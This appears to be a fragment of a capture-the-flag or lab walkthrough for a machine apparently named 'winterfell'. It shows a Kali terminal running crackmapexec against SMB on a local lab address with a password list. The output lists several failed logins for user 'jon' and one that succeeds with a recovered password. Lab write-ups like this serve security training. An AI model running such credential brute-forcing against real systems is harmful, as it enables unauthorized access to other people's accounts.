 ┌──(kali㉿kalipc)-[~/Desktop/Maquina/Retry/winterfell]
└─$ sudo crackmapexec smb 172.17.0.2 -u "psw.txt" -p "psw.txt"
SMB 172.17.0.2 445 3A80ED7451C2 [*] Windows 6.1 Build 0 (name:3A80ED7451C2) (domain:3A80ED7451C2) (signing:False) (SMBv1:False)
SMB 172.17.0.2 445 3A80ED7451C2 [-] 3A80ED7451C2\jon:jon STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 3A80ED7451C2 [-] 3A80ED7451C2\jon:aria STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 3A80ED7451C2 [-] 3A80ED7451C2\jon:arya STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 3A80ED7451C2 [-] 3A80ED7451C2\jon:daenerys STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 3A80ED7451C2 [+] 3A80ED7451C2\jon:seacercaelinvierno